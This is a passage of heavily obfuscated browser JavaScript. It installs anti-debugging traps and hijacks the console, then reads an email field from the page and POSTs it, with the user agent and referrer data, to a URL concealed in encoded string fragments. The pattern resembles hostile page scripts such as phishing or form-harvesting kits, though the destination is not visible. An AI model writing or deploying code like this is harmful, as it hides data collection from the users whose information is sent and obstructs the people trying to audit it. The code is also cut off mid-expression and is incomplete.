-0x20f);}if(i[b8(0x44f,0x386,0x481,0x43e,0x3c4)](i[b7(0x187,0x16b,0xd9,0xd6,0x152)],i[ba(0x42b,0x3df,0x45d,0x3a4,0x3f0)])){var r={'PhEbO':o[bc(0x16f,0x279,0x1d3,0x21f,0x25f)],'aSgOo':o[b8(0x3b3,0x311,0x390,0x343,0x37b)],'vPEEu':function(s,t){function bh(i,j,k,l,m){return b7(j-0x32d,j-0x18e,k-0xb3,l-0x13f,k);}return o[bh(0x390,0x3be,0x35b,0x35b,0x38e)](s,t);},'QYJIT':o[ba(0x3ac,0x369,0x325,0x343,0x3c5)],'CVkSt':function(s,t){function bi(i,j,k,l,m){return b8(i-0x50,l,k-0x65,m- -0x185,m-0x18d);}return o[bi(0x160,0x19d,0x27e,0x150,0x1f7)](s,t);},'lofmr':o[ba(0x4e0,0x426,0x3c5,0x4b6,0x41f)],'WMxsA':function(s,t){function bj(i,j,k,l,m){return b7(l- -0x10e,j-0x157,k-0x3e,l-0xde,m);}return o[bj(0x70,0x61,-0x6a,-0x2d,-0x3a)](s,t);},'gBYXB':o[bc(0x1ff,0x123,0x1e4,0x188,0x236)],'rACyR':function(s){function bk(i,j,k,l,m){return be(i-0x24,j-0x1dc,j- -0x2d7,l-0x19e,m);}return o[bk(0x390,0x30b,0x2e4,0x2e6,0x31d)](s);}};o[ba(0x3e3,0x3bb,0x339,0x33d,0x3b4)](n,this,function(){function bm(i,j,k,l,m){return ba(k,m- -0x15f,k-0x1a6,l-0x91,m-0x1b1);}var A=new s(r[bl(-0x96,-0x145,-0x70,-0xcd,-0xe1)]);function bl(i,j,k,l,m){return b8(i-0x192,k,k-0xd1,l- -0x44d,m-0x78);}function bn(i,j,k,l,m){return be(i-0xdd,j-0x71,i- -0x6e8,l-0x1e3,k);}function bo(i,j,k,l,m){return b7(k-0x489,j-0x1e3,k-0x15a,l-0x3d,i);}function bp(i,j,k,l,m){return b8(i-0x97,k,k-0x5,j-0xca,m-0x1cf);}var B=new t(r[bl(-0x146,-0x154,-0x42,-0xa7,-0x109)],'i'),C=r[bl(-0x91,-0x4e,0xe,-0x32,-0xaf)](u,r[bo(0x58d,0x562,0x586,0x5db,0x54a)]);!A[bm(0x2ca,0x271,0x2fd,0x28d,0x270)](r[bp(0x4fc,0x50a,0x4d4,0x56e,0x504)](C,r[bp(0x3e1,0x3f2,0x4a8,0x3a5,0x342)]))||!B[bp(0x401,0x49b,0x425,0x452,0x3e6)](r[bp(0x586,0x511,0x59a,0x58a,0x4e4)](C,r[bo(0x4c3,0x5ef,0x541,0x51e,0x4e9)]))?r[bm(0x36c,0x331,0x31a,0x23a,0x2ba)](C,'0'):r[bp(0x4d6,0x492,0x4eb,0x45a,0x501)](w);})();}else{if(l){if(i[bc(0x2d1,0x241,0x2d5,0x270,0x329)](i[ba(0x473,0x40a,0x493,0x447,0x4b0)],i[b7(0x156,0xc5,0x208,0xff,0x126)])){var p=l[b7(0x177,0xed,0x11b,0x22d,0x19f)](k,arguments);return l=null,p;}else{var s=o?function(){function bq(i,j,k,l,m){return be(i-0x136,j-0x1d7,l- -0x387,l-0x73,k);}if(s){var C=y[bq(0x389,0x27a,0x267,0x2d9,0x367)](z,arguments);return A=null,C;}}:function(){};return t=![],s;}}}}:function(){};return j=![],m;}};}()),a=b(this,function(){function bv(i,j,k,l,m){return h(l-0x142,i);}var i={'gRkxr':function(t,u){return t(u);},'btWhY':br(0x2dc,0x263,0x27c,0x303,0x1dd)+br(0x2e8,0x279,0x2ee,0x2f0,0x2dc),'MpVkX':function(t,u){return t+u;},'ozTiZ':function(t,u){return t+u;},'DqokM':bs(0x55b,0x5b3,0x60f,0x629,0x5cf)+bu(-0x125,-0x1ff,-0x1ab,-0xf4,-0x174)+bs(0x50a,0x59f,0x55b,0x4f4,0x541)+bv(0x33d,0x3c8,0x280,0x316,0x2c8),'PMmTH':bt(0x65,0xc5,0x38,-0x5d,0xf2)+bv(0x34f,0x3a6,0x38d,0x36b,0x3d1)+bv(0x3f3,0x38b,0x2bb,0x363,0x3ac)+br(0x26e,0x277,0x22a,0x282,0x2d5)+bu(-0x107,-0xf5,-0xff,-0xfb,-0xd3)+bv(0x268,0x275,0x31f,0x2ed,0x324)+'\x20)','cAYKU':function(t){return t();},'QHCVX':function(t,u){return t<u;},'OTgFW':bu(-0x7a,-0xe2,-0xe4,-0x131,-0xaa)+bs(0x69c,0x609,0x565,0x59d,0x5e5)+'2','OKCNJ':bt(0x38,0xb2,0x43,0x5c,-0x1a),'xLcgk':br(0x265,0x21b,0x27d,0x213,0x1f2),'CAITR':bu(-0x11d,-0x1a1,-0x18d,-0x17c,-0x14b),'GYkNj':br(0x15f,0x1b8,0x229,0x155,0x15e),'gwMew':bs(0x5b0,0x5ac,0x672,0x6fa,0x663)+bt(0xf3,0x8b,0x101,0x137,0x181),'eJNEB':br(0x272,0x2cd,0x299,0x32f,0x311),'VyzTm':br(0x2b7,0x2de,0x353,0x236,0x375),'LpAgd':function(t,u){return t!==u;},'SvsvJ':br(0x1df,0x1c2,0x270,0x10a,0x1a9),'MIWDM':bs(0x5a0,0x68e,0x5f5,0x5ec,0x653),'wnUdv':function(t,u){return t(u);},'tHhax':function(t,u){return t+u;},'huNSy':function(t,u){return t+u;},'cMFPL':function(t,u){return t===u;},'iiemr':bs(0x585,0x494,0x502,0x54b,0x52f),'qsdXA':bs(0x6c3,0x625,0x6d3,0x5d1,0x63a),'QcrkB':function(t,u){return t!==u;},'RwDQY':bt(0x118,0x67,0x10c,0x190,0xf7),'XksDO':bu(-0x23e,-0x1d7,-0x1f3,-0x1ed,-0x22f),'JWqcn':bu(-0xf4,-0x1ce,-0x125,-0x1c1,-0x11c)+bu(-0x2df,-0x22e,-0x239,-0x1c7,-0x192)+'3'};function bu(i,j,k,l,m){return h(k- -0x3bd,i);}function br(i,j,k,l,m){return h(j-0x30,l);}var j;try{if(i[bv(0x39d,0x419,0x4a5,0x3ef,0x3de)](i[bs(0x5f6,0x591,0x655,0x686,0x62c)],i[bu(-0x129,-0x133,-0x16e,-0x1f6,-0x1f4)])){var k=i[br(0x246,0x1dc,0x1d1,0x18a,0x179)](Function,i[bs(0x65c,0x6c3,0x5b9,0x621,0x661)](i[bv(0x383,0x3f4,0x3af,0x3ae,0x365)](i[bu(-0x207,-0x1ec,-0x17b,-0x11d,-0x227)],i[br(0x2cd,0x247,0x232,0x2a1,0x1c8)]),');'));j=i[bs(0x5f2,0x6f5,0x6ba,0x5d2,0x64f)](k);}else i[bu(-0x1e2,-0x225,-0x182,-0x232,-0x231)](j,'0');}catch(u){if(i[bs(0x692,0x621,0x6b6,0x574,0x61b)](i[bu(-0x1b6,-0x2bd,-0x22d,-0x187,-0x197)],i[bs(0x615,0x620,0x4c2,0x5c3,0x57a)])){var w=l[bv(0x332,0x479,0x42c,0x3c2,0x433)](m,arguments);return n=null,w;}else j=window;}function bt(i,j,k,l,m){return h(k- -0x1cc,m);}var l=j[bs(0x535,0x4d2,0x5d0,0x4a9,0x560)+'le']=j[bu(-0x218,-0x252,-0x205,-0x2b3,-0x165)+'le']||{};function bs(i,j,k,l,m){return h(m-0x3a8,j);}var m=[i[bt(0xf6,0xf0,0xa3,0xab,0x104)],i[bt(0xdf,0x6e,0xf1,0x113,0x10c)],i[bs(0x5d7,0x598,0x507,0x5af,0x56d)],i[bs(0x527,0x573,0x50f,0x675,0x5c8)],i[bs(0x48c,0x56d,0x56a,0x4e8,0x534)],i[bu(-0x1bd,-0x230,-0x1c9,-0x11e,-0x14d)],i[br(0x342,0x289,0x216,0x2ce,0x252)]];for(var n=-0x2547+-0x204b+-0x5*-0xdea;i[bs(0x62a,0x59d,0x5e8,0x564,0x589)](n,m[bt(0x81,-0x3d,0x17,-0x53,0x7d)+'h']);n++){if(i[bv(0x2d8,0x31b,0x2c5,0x2fc,0x278)](i[bt(-0x9b,-0x40,-0x6,0x58,-0xa6)],i[bv(0x34f,0x2cd,0x3bc,0x331,0x357)])){var o=i[bu(-0x15e,-0x140,-0x109,-0x101,-0x1b5)][bs(0x59a,0x5c6,0x60c,0x678,0x604)]('|'),p=0x492+0x1b8*-0x12+0x1a5e;while(!![]){switch(o[p++]){case'0':s[bu(-0x259,-0x2ce,-0x225,-0x17b,-0x1c8)+br(0x357,0x300,0x302,0x325,0x2d0)]=b[bv(0x2dd,0x365,0x32e,0x2e7,0x297)](b);continue;case'1':s[br(0x2bd,0x274,0x28b,0x1e7,0x25b)+bs(0x597,0x6a9,0x6ec,0x69d,0x64c)]=q[bu(-0x201,-0x1cf,-0x179,-0x107,-0x174)+bt(0x176,0xd9,0xd8,0x180,0x172)][bs(0x4d9,0x5f8,0x5ba,0x517,0x54d)](q);continue;case'2':var q=l[r]||s;continue;case'3':l[r]=s;continue;case'4':var r=m[n];continue;case'5':var s=b[bu(-0x17c,-0x27d,-0x20c,-0x168,-0x2a7)+bu(-0x281,-0x292,-0x1fa,-0x161,-0x1ad)+'r'][bs(0x675,0x5cc,0x5bd,0x61c,0x5fb)+bu(-0x1ad,-0x149,-0x1a9,-0x10c,-0x1ba)][bv(0x30c,0x26f,0x28b,0x2e7,0x29c)](b);continue;}break;}}else{var x=i[br(0x1e0,0x1e4,0x1a3,0x24f,0x250)][bv(0x432,0x362,0x2f1,0x39e,0x39c)]('|'),y=-0x19e5+0x19*0x179+0x2bb*-0x4;while(!![]){switch(x[y++]){case'0':try{var z=i[bu(-0x1f3,-0x1a6,-0x182,-0x203,-0x193)](u,i[bs(0x5c2,0x586,0x66c,0x680,0x5d0)](i[bv(0x2cd,0x2c0,0x2af,0x324,0x2cc)](i[bu(-0x1a1,-0x15b,-0x17b,-0x189,-0x170)],i[bs(0x63a,0x61f,0x5aa,0x571,0x5bf)]),');'));U=i[bv(0x457,0x45e,0x3cd,0x3e9,0x34b)](z);}catch(W){U=w;}continue;case'1':for(var A=-0x2589+0x1415*-0x1+0x399e;i[bt(0x10,-0x53,0x15,-0x3,0xc7)](A,V[br(0x277,0x213,0x1fa,0x29d,0x290)+'h']);A++){var O=i[bt(0xac,-0x19,0x20,-0x4b,0x26)][bs(0x6a8,0x553,0x5c4,0x6b0,0x604)]('|'),P=-0x13*-0x26+-0x1741*0x1+0x146f;while(!![]){switch(O[P++]){case'0':S[br(0x244,0x274,0x1dd,0x268,0x2af)+bt(0x14a,0x187,0xd8,0x2d,0xcf)]=Q[bv(0x335,0x322,0x3d8,0x386,0x3ad)+bv(0x3d4,0x459,0x425,0x3e6,0x33f)][br(0x1d5,0x1d5,0x1e9,0x287,0x218)](Q);continue;case'1':var Q=T[R]||S;continue;case'2':T[R]=S;continue;case'3':var R=V[A];continue;case'4':var S=x[bu(-0x26e,-0x1d7,-0x20c,-0x189,-0x1e8)+br(0x16d,0x1f3,0x286,0x179,0x18e)+'r'][bu(-0x135,-0x169,-0x16a,-0xd9,-0x20e)+br(0x19e,0x244,0x2b2,0x29e,0x255)][bu(-0x2ad,-0x1fb,-0x218,-0x1ef,-0x1d3)](y);continue;case'5':S[bt(-0x3b,-0x3f,-0x34,-0x3c,0x35)+bv(0x3e7,0x3c1,0x3b5,0x412,0x457)]=z[bv(0x233,0x2aa,0x296,0x2e7,0x2d6)](A);continue;}break;}}continue;case'2':var T=U[bs(0x582,0x5f2,0x5e1,0x4e3,0x560)+'le']=U[bt(-0x9a,-0x9d,-0x14,-0xcb,-0xb9)+'le']||{};continue;case'3':var U;continue;case'4':var V=[i[bt(0x9b,0x17,0xa3,0x147,0x35)],i[bs(0x713,0x68a,0x5fb,0x656,0x665)],i[bu(-0x1ab,-0x1e5,-0x1f8,-0x231,-0x1fe)],i[bv(0x2d6,0x2f3,0x327,0x362,0x3d6)],i[bs(0x539,0x48d,0x5a3,0x499,0x534)],i[br(0x188,0x224,0x27a,0x240,0x2c3)],i[bt(0x5e,-0x8,0x8d,-0x11,0x78)]];continue;}break;}}}});a(),(function(){function by(i,j,k,l,m){return h(i- -0x3a0,m);}function bw(i,j,k,l,m){return h(i- -0x188,k);}var i={'vxFUW':function(l,m){return l!==m;},'JkWDm':bw(0x11a,0xa6,0x83,0x94,0x79),'XQhbi':function(l,m){return l(m);},'DgExT':function(l,m){return l+m;},'tOOBz':bx(-0xb7,-0xea,-0x11c,-0x15b,-0xec)+by(-0x18e,-0x1c8,-0x116,-0x184,-0x178)+by(-0x207,-0x275,-0x261,-0x286,-0x16b)+bw(0x4c,-0xd,0x6f,-0x3b,-0x39),'wwiQR':by(-0x19c,-0x19a,-0x17b,-0x176,-0x1f6)+bA(0x586,0x4a7,0x55b,0x4dd,0x47b)+by(-0x17f,-0x10e,-0x1e7,-0x209,-0x1ed)+bx(-0x97,-0xb1,-0x11d,-0x146,-0xa2)+bx(-0x20,-0x49,0x89,-0x1b,-0x73)+bw(0x23,-0x6c,-0x82,0xc8,-0x4e)+'\x20)','CeCoD':function(l){return l();},'wmqab':function(l,m){return l!==m;},'UxhHq':bz(0x19a,0x208,0x129,0x125,0x10a),'XDwzh':bz(0x209,0x196,0x2a9,0x212,0x16f)};function bx(i,j,k,l,m){return h(i- -0x2de,l);}var j;function bz(i,j,k,l,m){return h(i-0x2b,l);}try{if(i[by(-0xf7,-0x75,-0x1ae,-0x166,-0xd1)](i[bA(0x5f8,0x4af,0x4c7,0x549,0x4a4)],i[bw(0x10d,0x97,0x17f,0x14b,0x11e)])){var m=o?function(){function bB(i,j,k,l,m){return bA(i-0x18c,j-0x51,i,j- -0x533,m-0x4f);}if(m){var C=y[bB(0x7,0x1,-0x13,0x5a,-0x9)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}else{var k=i[bA(0x483,0x53f,0x4ec,0x4ed,0x52f)](Function,i[bw(0x5c,-0x5c,-0x2a,0x10d,0x5b)](i[by(-0x1bc,-0x14d,-0x18c,-0x1ed,-0x183)](i[bx(-0xb3,-0x118,-0x72,-0x33,-0xf8)],i[bz(0x250,0x1f7,0x1d9,0x285,0x202)]),');'));j=i[bw(0xaa,0x159,0x4a,0x103,0xcb)](k);}}catch(m){if(i[bx(-0xc1,-0x15c,-0x9a,-0xfb,-0x90)](i[bw(0x14f,0x19f,0x131,0x1bd,0xa6)],i[by(-0x19b,-0x101,-0x17c,-0x198,-0x10c)]))j=window;else return!![];}function bA(i,j,k,l,m){return h(l-0x2b4,k);}j[bz(0x2b1,0x220,0x2eb,0x251,0x292)+bz(0x271,0x27f,0x1f7,0x1ce,0x293)+'l'](c,-0x10a2*0x1+-0x1c4d+0x3c8f);}());function bE(i,j,k,l,m){return h(i-0x233,k);}function bG(i,j,k,l,m){return h(i-0x1af,k);}var K={};K[bC(0x5a,-0x63,-0xaf,-0x11,0x5b)+bC(-0x44,-0xcd,-0x2d,-0xe3,-0x186)+'pe']=bC(0x7e,0x4c,-0xbf,-0xe,-0x25)+bC(0x49,-0x68,-0xfd,-0x43,-0xb6)+bF(0x516,0x530,0x54f,0x46e,0x523)+'n';var L={};L['1']=bC(-0x195,-0x85,-0xca,-0x137,-0x10a)+'fy';var M={};M[bE(0x47f,0x42d,0x51a,0x3f1,0x522)]=bC(-0xeb,-0xb4,-0x16d,-0x137,-0xc5)+'fy';var N={};N[bD(0x1e3,0x2ec,0x20e,0x1f1,0x295)+'ip']=bF(0x5a1,0x576,0x491,0x4cf,0x544)+'.4';function bC(i,j,k,l,m){return h(l- -0x2da,m);}function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5*0xd2+0x7*0x1a5+-0x5fa);var f=c[d];return f;},h(a,b);}N[bD(0x1b7,0x2bf,0x2bd,0x286,0x23e)+'er']=bG(0x3e7,0x47a,0x3d6,0x382,0x35c)+bE(0x3f3,0x384,0x42b,0x359,0x418)+bC(-0xd4,-0x18e,-0x1bd,-0x112,-0x73)+bG(0x470,0x4a2,0x431,0x424,0x4be)+bD(0x2e7,0x31e,0x21d,0x2c0,0x29b)+'m',N[bG(0x3f4,0x471,0x3a3,0x408,0x434)+bF(0x55d,0x451,0x529,0x4dc,0x4d2)]=navigator[bE(0x41b,0x37d,0x4cf,0x472,0x36d)+bC(-0x20e,-0xce,-0x205,-0x15b,-0x1fa)],fetch(bG(0x35c,0x3c0,0x2eb,0x38e,0x2e3)+bD(0x330,0x33f,0x2a9,0x2ba,0x2f5)+bC(-0x94,-0x8,0x34,-0x5e,-0xe5)+bC(-0x65,0x8a,-0x37,-0x15,-0x30)+bD(0x26c,0x1bf,0x17b,0x13b,0x1da)+bD(0x23a,0x270,0x282,0x321,0x2b1)+bC(-0x47,0x40,0x99,-0x5,-0x29)+bC(-0x5c,-0x4,-0x1,-0x89,-0x65)+bF(0x3a2,0x409,0x494,0x456,0x412)+bC(-0x2d,-0x53,-0x5e,-0xd9,-0x13e)+bC(-0x3c,-0x18,-0x27,-0x84,-0x56)+bC(-0x2f,-0x179,-0x86,-0xd0,-0x15a),{'method':bE(0x480,0x3d1,0x4dd,0x428,0x4bd),'headers':K,'body':JSON[bD(0x2ab,0x23e,0x217,0x322,0x291)+bF(0x439,0x481,0x4db,0x43a,0x428)]({'email':document[bD(0x2d8,0x253,0x35f,0x356,0x2da)+bE(0x493,0x4be,0x4c7,0x455,0x4a7)+bC(-0xd6,-0x16d,-0x82,-0x125,-0x16f)](bE(0x49d,0x46d,0x42c,0x532,0x4fc)+'2')[bF(0x452,0x435,0x4b7,0x485,0x40a)],'registered':Math[bG(0x36a,0x31e,0x2d4,0x34b,0x3d6)](Date[bE(0x4ed,0x50c,0x599,0x4d9,0x4c8)]())/(-0x11a5+0x1b95+0x1*-0x608),'activated':![],'deactivated':Math[bE(0x3ee,0x357,0x36b,0x45e,0x46a)](Date[bG(0x469,0x504,0x4fa,0x467,0x41c)]())/(0x163*0x9+0x157f+-0x2*0xf09),'tags':L,'global_attributes':M,'doidata':N})});function c(i){function bH(i,j,k,l,m){return bD(k,j-0x2d,k-0xe,l-0xad,l- -0x17c);}function bI(i,j,k,l,m){return bD(l,j-0xeb,k-0x35,l-0x30,j-0x19);}var j={'kmcnZ':bH(0xd1,0x167,0x90,0xc7,0xba)+bI(0x262,0x1f4,0x1d0,0x2a1,0x216)+bH(0x150,0x192,0xad,0x13d,0x1be)+')','cZhZg':bJ(0x14e,0x183,0x1e6,0x26b,0x29a)+bH(0x39,0x2d,0xfb,0x57,0x77)+bK(0x4a6,0x43d,0x52b,0x47c,0x47f)+bI(0x1a1,0x256,0x2f5,0x28e,0x2f4)+bI(0x2dd,0x23f,0x26c,0x2f2,0x19a)+bI(0x2f1,0x296,0x2c1,0x225,0x295)+bK(0x41e,0x45a,0x4c4,0x3b4,0x48f),'texIa':function(l,m){return l(m);},'VKQBu':bH(0xf3,0xb7,0x63,0xa2,0x126),'mRhEX':function(l,m){return l+m;},'okRHP':bL(0x468,0x4fc,0x42f,0x415,0x434),'UCmXJ':function(l,m){return l+m;},'jOcKH':bJ(0x2a7,0x1b3,0x225,0x2a0,0x16f),'jxSoS':function(l,m){return l(m);},'FSxja':function(l){return l();},'sIjXr':function(l,m){return l!==m;},'KJHiJ':bK(0x50e,0x4a2,0x507,0x4a5,0x520),'QEuta':bJ(0x271,0x27f,0x20e,0x156,0x276),'WAASE':function(l,m){return l!==m;},'YpAUJ':bK(0x4de,0x4b0,0x4ba,0x4d3,0x4d6),'rKNWj':bI(0x1c9,0x275,0x31a,0x2d6,0x25e),'NbOCa':function(l,m){return l(m);},'hlBpE':bK(0x51f,0x54f,0x4cb,0x55a,0x4b7)+bJ(0x23e,0x164,0x1a4,0x243,0x20a)+'5','PiMvu':bL(0x360,0x33b,0x3ea,0x2cc,0x40c),'jCcKh':bJ(0x166,0x24a,0x219,0x27e,0x2c3),'WbhHw':bL(0x439,0x3bc,0x4ec,0x3ed,0x3dc)+'n','nqANo':bH(0x223,0x20d,0x15f,0x1a8,0x1fc)+bK(0x49a,0x46e,0x4c0,0x44d,0x4e3)+'+$','kQLiF':function(l,m){return l+m;},'ynEOB':bH(0xfa,0xf9,0x158,0x19e,0x105)+bK(0x471,0x529,0x475,0x4bd,0x44b)+'t','rWVCY':function(l,m){return l===m;},'MtxBZ':bL(0x445,0x45d,0x430,0x488,0x3bc),'KQRja':bH(0xd2,0x165,0x141,0x113,0xc5),'AJvse':bH(0x110,0x11c,0xe5,0x115,0x146)+'g','oTHhx':bJ(0xeb,0x1fe,0x15b,0xda,0x1f0),'IKVij':bK(0x55d,0x599,0x4a4,0x601,0x5dc),'xbboz':bI(0x299,0x32b,0x2ef,0x39a,0x3d4)+bK(0x437,0x4bd,0x493,0x4a0,0x397)+bJ(0x21b,0x219,0x208,0x179,0x167),'btPXk':bJ(0x18d,0x55,0xed,0xf4,0x19a)+'er','DspUn':bL(0x33c,0x2d8,0x366,0x3f0,0x330),'aXrJC':bJ(0x162,0x138,0x102,0x162,0x1ba),'miRRS':function(l,m){return l/m;},'Qheeg':bI(0x205,0x24c,0x1a5,0x208,0x2e4)+'h','RDhiH':function(l,m){return l%m;},'RPfsU':function(l,m){return l!==m;},'IBnqz':bK(0x4e6,0x519,0x576,0x51d,0x532),'vGEaQ':bJ(0x209,0x252,0x1b5,0x23f,0x192),'AKTKH':function(l,m){return l+m;},'cdVdw':function(l,m){return l===m;},'xnqAB':bJ(0x19b,0x215,0x1f3,0x15d,0x274),'jgfkK':bH(0xdc,0x166,0x1d4,0x17e,0x1ea),'CHtJY':function(l,m){return l+m;},'nEhAv':bJ(0x1fa,0x1e0,0x189,0x114,0x12a),'xPiUA':function(l,m){return l!==m;},'gmcUB':bK(0x475,0x427,0x4c5,0x444,0x4bc),'IrHRL':bJ(0x27d,0x29c,0x1ee,0x144,0x282),'vCvPA':bJ(0x175,0x81,0xc5,0x14b,0x2d),'zEqhj':function(l,m){return l(m);}};function bK(i,j,k,l,m){return bE(i-0x4d,j-0x8d,j,l-0x150,m-0x1b7);}function k(l){function bR(i,j,k,l,m){return bH(i-0x140,j-0x1ca,j,k- -0x173,m-0x1db);}var m={'fuIJo':j[bM(0x175,0x1e2,0x1d3,0x28d,0x1e8)],'HAQbR':function(n,o){function bN(i,j,k,l,m){return bM(i-0x183,j-0x112,k-0x158,k,l-0xac);}return j[bN(0x372,0x2db,0x29d,0x350,0x35f)](n,o);},'EGaeB':j[bO(0x106,0xfe,0x146,0x14a,0xd1)],'xlnWk':j[bO(0x17c,0x286,0x161,0x1ce,0x242)],'Meidd':j[bQ(0x14a,0x1fb,0x105,0xb8,0x155)],'cZEkz':j[bR(-0x4e,-0xf9,-0x7d,0x30,-0x11f)],'bYQPn':function(n,o){function bS(i,j,k,l,m){return bP(i-0x77,j-0x88,k-0x189,l- -0xa9,k);}return j[bS(0x15,0x58,0x6a,0x81,0x1)](n,o);},'YHIqX':j[bR(-0xcf,0x7c,-0x22,-0x2d,0x4c)]};function bO(i,j,k,l,m){return bJ(i-0xe,j,l-0x63,l-0x1f,m-0xef);}function bM(i,j,k,l,m){return bJ(i-0x140,l,m-0xfa,l-0x10c,m-0x27);}function bP(i,j,k,l,m){return bK(l- -0x3c1,m,k-0x2c,l-0x60,m-0x18f);}function bQ(i,j,k,l,m){return bK(m- -0x2ba,k,k-0xbb,l-0x1a7,m-0x1ac);}if(j[bP(0x30,0x8c,0x9b,0x2f,0xd9)](j[bM(0x20e,0x292,0x228,0x278,0x2a0)],j[bP(0x106,0x153,0x7e,0x130,0x10b)])){var p=l[bO(0x261,0x237,0x253,0x235,0x255)](m,arguments);return n=null,p;}else{if(j[bR(-0x155,-0x17a,-0x12f,-0x81,-0xd3)](typeof l,j[bO(0x1fe,0x1c2,0x146,0x18a,0x1f9)])){if(j[bR(-0x79,-0x173,-0x12f,-0x80,-0xbf)](j[bR(-0x145,-0x118,-0xc4,-0x2f,-0x6b)],j[bM(0x274,0x172,0x2c7,0x25d,0x229)])){var p=m[bQ(0x206,0x17c,0x203,0x17b,0x175)][bR(0x15,-0x7b,-0x43,-0xf1,-0xa3)]('|'),q=0x2166+0x1a45+-0xd*0x497;while(!![]){switch(p[q++]){case'0':var r=q[bP(0xf0,0xd,-0x13,0x70,-0x1b)+bP(0x99,0x3a,0x53,0x82,-0x2b)+'r'][bO(0x22c,0x186,0x1a3,0x208,0x264)+bM(0x233,0x273,0x2dd,0x29f,0x260)][bP(0x54,-0x47,-0x2d,0x64,0x71)](r);continue;case'1':r[bM(0x330,0x340,0x32e,0x2c6,0x290)+bQ(0x240,0x2d1,0x207,0x219,0x26a)]=s[bP(0x133,0xc2,0x17e,0x103,0x191)+bP(0xef,0x112,0x159,0x163,0xe0)][bQ(0x1c5,0xe2,0x20c,0xf1,0x16b)](s);continue;case'2':r[bM(0x144,0x1f7,0x26d,0x1e2,0x1e4)+bQ(0x254,0x24c,0x200,0x33b,0x296)]=v[bO(0xc3,0x186,0x16c,0x15a,0x1ae)](w);continue;case'3':var s=u[t]||r;continue;case'4':var t=s[t];continue;case'5':x[t]=r;continue;}break;}}else return function(p){}[bR(-0x7f,-0x88,-0xee,-0x125,-0x12e)+bO(0xe1,0x16e,0x106,0x178,0x1bb)+'r'](j[bM(0x353,0x321,0x262,0x3be,0x304)])[bO(0x225,0x2d0,0x25d,0x235,0x282)](j[bP(0xb,0x91,-0x4f,0x60,0xe4)]);}else{if(j[bR(-0x16,0x82,-0x28,-0x12,0x44)](j[bR(0x65,-0x35,-0x42,0xb,-0x91)],j[bO(0x1cd,0xd6,0x203,0x181,0x140)])){if(j[bM(0x26b,0x263,0x206,0x220,0x24a)](j[bQ(0x1c6,0x1ff,0x237,0x18b,0x21e)]('',j[bQ(0x219,0x21e,0x2ef,0x289,0x24e)](l,l))[j[bM(0x360,0x2ee,0x28c,0x31f,0x2ca)]],-0x141*-0x4+0xcdf+-0x11e2)||j[bR(-0xac,-0xa4,-0x12f,-0x12d,-0x18d)](j[bP(0xd6,0x104,0x10b,0x158,0xec)](l,-0x1d*-0x6e+0x1*-0x184d+0xbeb),0xa9*-0x31+-0x6*-0x5d1+-0x28d))j[bR(-0x1ca,-0x1ac,-0x12e,-0x1a2,-0xc7)](j[bO(0x153,0x1ea,0x168,0x163,0x146)],j[bQ(0x1cd,0x1fd,0x19d,0x1d5,0x233)])?function(){function bT(i,j,k,l,m){return bM(i-0xfc,j-0xb8,k-0xc3,i,l-0x363);}function c0(i,j,k,l,m){return bO(i-0x101,l,k-0x12f,i-0x15,m-0xa1);}function bY(i,j,k,l,m){return bP(i-0xf2,j-0x12d,k-0x181,m- -0x267,l);}function bU(i,j,k,l,m){return bO(i-0x13e,k,k-0xce,i-0x96,m-0x180);}var p={'LVPGW':j[bT(0x623,0x6c8,0x6bd,0x63a,0x5f7)],'UZFEp':j[bT(0x547,0x5a6,0x51b,0x524,0x5a7)],'rJklN':function(q,r){function bV(i,j,k,l,m){return bU(k- -0x14d,j-0x26,i,l-0x1e2,m-0x133);}return j[bV(0xd0,0x1e0,0x12c,0x10a,0x79)](q,r);},'zOFLQ':j[bT(0x513,0x4e9,0x586,0x5a1,0x63c)],'YUeLG':function(q,r){function bX(i,j,k,l,m){return bT(i,j-0xd5,k-0x5f,l- -0x24c,m-0xe6);}return j[bX(0x36f,0x473,0x324,0x3bb,0x36c)](q,r);},'MHfxP':j[bY(-0x7c,-0x149,-0x1c6,-0x7b,-0x10d)],'ZXQhH':function(q,r){function bZ(i,j,k,l,m){return bY(i-0x178,j-0x2,k-0x6f,l,m-0x623);}return j[bZ(0x49e,0x37c,0x470,0x487,0x412)](q,r);},'VdAFP':j[c0(0x2a8,0x2f8,0x352,0x30b,0x2a5)],'gFcEH':function(q,r){function c1(i,j,k,l,m){return bT(j,j-0xae,k-0x87,i- -0xcf,m-0x1d9);}return j[c1(0x473,0x3d0,0x44a,0x50c,0x4d7)](q,r);},'MxkFr':function(q){function c2(i,j,k,l,m){return bW(m,l- -0x312,k-0x150,l-0xff,m-0xf9);}return j[c2(-0x95,0x3f,-0xbf,-0x46,0x69)](q);}};function bW(i,j,k,l,m){return bM(i-0x5,j-0x1b5,k-0x91,i,j-0xb0);}if(j[c0(0x241,0x272,0x1c2,0x1c9,0x25d)](j[c0(0x150,0x11c,0xd4,0x1b0,0x1f7)],j[bW(0x257,0x29c,0x327,0x2d1,0x276)]))return!![];else{var u=new m(p[bU(0x261,0x277,0x210,0x2c0,0x1e6)]),v=new n(p[c0(0x1c2,0x1f0,0x11a,0x16e,0x1b9)],'i'),w=p[bU(0x1d8,0x1ad,0x137,0x1ad,0x275)](o,p[c0(0x281,0x2c2,0x205,0x1e2,0x204)]);!u[bW(0x340,0x320,0x379,0x3a4,0x2c8)](p[bT(0x648,0x5b6,0x5c2,0x66f,0x6b2)](w,p[bT(0x669,0x675,0x544,0x5c4,0x5a5)]))||!v[bY(-0x1ed,-0x17f,-0x1c6,-0x1e6,-0x184)](p[bT(0x669,0x5f2,0x6b2,0x61f,0x5e7)](w,p[bW(0x2e8,0x389,0x327,0x3ee,0x422)]))?p[c0(0x29c,0x28d,0x267,0x1f9,0x293)](w,'0'):p[bY(-0xd5,-0xf0,-0x6c,-0x128,-0xce)](q);}}[bO(0x127,0x19a,0x1f6,0x166,0x1e7)+bP(0x11d,0x9a,0x110,0x82,0x96)+'r'](j[bQ(0x142,0x1ee,0x143,0x1e3,0x19d)](j[bR(-0xbf,-0x12d,-0x10a,-0x133,-0xbf)],j[bQ(0x1a3,0x12b,0x14f,0x26b,0x1df)]))[bP(0x57,0x3,0x90,0x90,0x8d)](j[bO(0x121,0x91,0x128,0x144,0x1aa)]):function(){return!![];}[bQ(0x1b6,0x177,0x1a9,0x19d,0x177)+bQ(0x225,0xd1,0x203,0x164,0x189)+'r'](m[bP(0x9e,0x3f,-0x42,0x38,0x49)](m[bQ(0x19d,0x289,0x203,0x28e,0x209)],m[bP(0xa8,0x98,0xa7,0x31,-0x2